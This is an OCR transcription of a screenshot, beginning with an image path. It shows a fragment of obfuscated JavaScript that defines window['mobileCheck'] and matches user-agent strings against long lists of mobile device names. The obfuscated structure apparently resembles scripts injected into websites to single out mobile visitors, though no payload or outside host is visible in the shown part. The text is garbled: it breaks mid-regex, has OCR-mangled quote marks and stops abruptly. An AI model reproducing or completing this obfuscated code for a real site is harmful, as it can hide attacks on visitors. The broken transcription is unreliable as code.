
(_0x1922,0x984cd),function(_0x34eab3){const
_0x111835=_0x3023;window[‘mobileCheck’]=function()
{const _0x123821=_0x3023;let _0x399500=![];return
function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x1165a7(0x1ca)]
(_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|a
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-